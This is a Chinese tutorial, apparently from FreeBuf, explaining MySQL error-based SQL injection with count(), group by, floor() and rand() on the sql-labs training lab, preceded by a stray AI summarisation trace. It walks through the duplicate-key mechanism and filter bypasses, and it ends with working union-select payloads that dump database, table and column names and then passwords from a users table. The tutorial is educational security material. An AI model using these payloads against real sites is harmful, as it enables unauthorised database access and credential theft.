好的,我现在需要帮用户总结这篇文章的内容,控制在100字以内。首先,我得通读文章,理解主要讲了什么。 文章主要介绍了count()、group by、floor()和rand()这四个SQL函数,并通过它们结合来实现报错注入攻击。具体来说,count()用于统计行数,group by用于分组,floor()向下取整,rand()生成随机数。这些函数组合起来,在SQL注入中可以触发错误信息,从而泄露数据库信息。 接下来,用户要求总结在100字以内,不需要特定的开头。我需要抓住关键点:四个函数的作用、它们如何结合以及报错注入的效果。 可能的结构是:先点明主题是SQL注入技术,然后说明使用了哪些函数及其作用,最后说明攻击效果和注意事项。 比如:“文章介绍了利用count()、group by、floor()和rand()函数进行报错注入的攻击方法。通过触发错误信息获取数据库敏感数据,并详细分析了攻击原理及绕过过滤的技巧。” 这样既涵盖了主要函数和攻击方式,又提到了原理和绕过技巧,符合用户的要求。 </think> 文章介绍了利用count()、group by、floor()和rand()函数进行报错注入的攻击方法。通过触发错误信息获取数据库敏感数据,并详细分析了攻击原理及绕过过滤的技巧。 2025-12-20 05:44:28 Author: www.freebuf.com(查看原文) 阅读量:0 收藏
序言
嘶,这个篇章呢,主要就是和标题一样,想到什么地方就写到什么地方。有许多的函数,给大家提供一些思路,因为自己也没将这些东西成体系的展现,所以就随便写写,尽量每个函数都讲清楚。
也主要满足一些初学者的基本诉求吧,因为自己学习的时候总喜欢搜这个函数怎么SQL注入,那个函数怎么SQL注入,但网上很多的文章都是只写payload不写原因~所以每四至七函数就写一篇,让所有的SQL函数都登上SQL注入的舞台
今天学习的是count()和group by和floor()和rand()组成的报错注入。
环境
1.小皮面板
2.php5.5.9nts
3.mysql5.7.26
目录
1.函数的使用
2.floor报错注入的具体用法
函数的使用
count()函数
count()是用来统计总数的,例如:

统计表中一共有多少行:

可以看到结果是八行。
group by函数
好了,我们初步了解了count()函数,那么说说看group by函数
这个函数简单来说就是配合聚合函数count()使用的。和where作用相似。
他们的区别是使用group by一定要配合count()、sum()、avg()、max()、min()这类聚合函数进行使用。
例如:

我们看这个表格,请注意第一行和最后一行的email_id是一样的。
不使用group by的时候:

统计了有id的行,一共有9行
使用group by id的时候:

可以看到,因为group by的缘故,所以他将每个id出现的数量进行了统计,每个id都只出现了一次。
那么我要是统计email_id呢?

可以看到其中有一个出现了两次,所以表格的统计结果也是两次。
那么这里需要注意一下,count(*)和count(字段名)的区别:

这样的一个表格,使用统计次数:

如果我们统计name列呢?

结果就是存在name行数只有2,为什么?因为name有一行是NULL
COUNT(*)是“行数计数器”:它只关心一件事——这行数据存不存在。只要这行数据在表中,无论它的各个字段是否为空,都会被计入总数所以,当你需要知道一张表“绝对有多少条记录”时,就用 COUNT(*)。
COUNT(字段名)是“非空值计数器”:它关心的是指定字段的具体内容。它会逐行检查该字段的值,只有不为 NULL 时,计数才会加 1如果该字段在某一行是 NULL,这一行就会被忽略。因此,它统计的是“这个字段有数据(非空)的记录有多少条”。
rand()函数
这个函数很简单,就是会生成随机数
返回一个范围在 0 ≤ v < 1.0 之间的随机浮点数
且是伪随机,伪随机,伪随机。也就是说,它的计算数据其实是固定的。

这个表中有多少行,就会运算多少次,这个表里有13行,所以这里有13行的结果。
而且你不论执行多少次,都是这个结果。
这就是rand函数

如果rand(0)*2呢?那么就是0 ≤ v < 2.0 之间的浮点数:

floor()函数
floor函数就是向下取整的函数,比如0.123456,那么floor(0.123456)结果就是0
所以使用floor和rand结合的结果就是:

记住这个表,下面有大用,这里只取前十~

floor报错注入的具体用法
那么明确了这四个函数的作用,我们接下来就要使用这四个函数相互配合,来做一次报错注入了。
这里使用的是sql-labs靶场的第一关。
首先观察一下payload:
?id=1' union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))a from information_schema.schemata group by a--+

报错,报错中的提示for key是什么?这个报错是由于group by a在分组过程中造成的报错。
group by a在运行时,会创建一个这样的虚拟表:

左边的key是主键,也就是值。右边就是在统计这些值在表格中出现了多少次。
那么payload:
?id=1' union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))a from information_schema.schemata group by a--+
的运行逻辑就是将concat(0x7e,(select database()),0x7e,floor(rand(0)*2))a的返回值作为key,使用count(*)去统计他出现的次数。
而information_schema.schemata表中的行数,则是决定group by a查询统计的次数。
那么group by a的运行逻辑是什么?
首先查询虚拟表中是否有这个数据--> 如果有则count(*)的计数+1,否则插入这个数据。
而报错注入的核心在于floor(rand(0)*2),因为有了它以后,逻辑就是:
首先查询虚拟表中是否存在此数据--> 若存在则计数加 1(rand() 不会再次执行),否则插入数据(rand() 会再次执行)--> 再进行插入。
也就是说查询过后,如果表中没有该值,则再执行一次再才插入。
不理解没关系:
第一步

第一次查询,运行一次floor(rand(0)*2)结果是0,发现表中无数据,所以准备插入,插入前又运行了一次,也就是第二次运行floor(rand(0)*2)结果是1(上面的表对应着看就好)。所以最终结果是:

第二次查询,运行第三次floor(rand(0)*2),结果是1 所以计数加1


第三次查询,运行第四次floor(rand(0)*2),结果是0,0不在表中,所以程序执行插入。但插入前,程序又需要执行一次floor(rand(0)*2),也就是第五次执行floor(rand(0)*2),结果是1,那么程序插入1。结果就是主键key重复,主键的值不能重复的,所以造成了报错。而concat又将报错的信息和查询数据库连在了一起,所以就造成了报错注入攻击。
遮住数据库名,是不是就是这个1造成的报错~
那么这个注入攻击要注意的点,还有对数据表数据的选择上:
如果从一个数据量极少(例如少于3条)或为空的表中进行查询,会产生以下影响:报错可能不会发生:floor(rand(0)*2)的确定性序列需要被计算足够多次才会出现导致主键重复的特定值组合。如果表数据太少,虚拟表在构建过程中可能无法满足触发重复键错误的条件,从而不会报错 。
理由也很简单,就是进行到第二次查询的时候,程序就停了,那么自然不会触发第四次查询的报错啦
第二个需要注意的点呢。
就是当这些函数被过滤了怎么办?
如果count被过滤了,可以替换为:SUM、AVG、MAX、MIN ,但使用这四个时候,括号内就要指定数据列名

如果floor被过滤了,可以替换为:CEIL、CEILING

附上完整的payload:
?id=1' union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))a from information_schema.schemata group by a--+
?id=1' union select 1,count(*),concat(0x7e,(select schema_name from information_schema.schemata limit 5,1),0x7e,floor(rand(0)*2))a from information_schema.columns --+ (爆数据库,不断改变limit得到其他)
?id=1' union select 1,count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+ (爆出users表)
?id=1' union select 1,count(*),concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 5,1),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+ (爆出password字段)
?id=1' union select 1,count(*),concat(0x7e,(select password from security.users limit 2,1),0x7e,floor(rand(0)*2))a from information_schema.columns group by a--+ (爆出数值)
参考资料
SQL 注入及数据库相关恶意利用【笔记】 - 未央摩卡 - 博客园
免责声明
本文所包含的内容仅用于教育和研究目的,旨在提高信息安全意识,帮助用户了解网络安全防护的重要性。
文章中提及的任何渗透测试技巧、工具或方法,仅供合法授权的安全研究和测试使用。在进行任何渗透测试或安全测试之前,请确保您已获得相关系统或网络所有者的明确授权。
本文作者不对任何因使用文章内容而导致的非法活动、损害或其他不良后果承担任何责任。读者在实施任何技术之前应确保遵守所有适用的法律法规。
本文内容不支持或鼓励任何形式的恶意攻击、未授权的入侵或网络犯罪。
本文内容仅限于教育用途,不得以任何方式用于未经授权的网络安全攻击或破坏行为。
如有侵权请联系:admin#unsafe.sh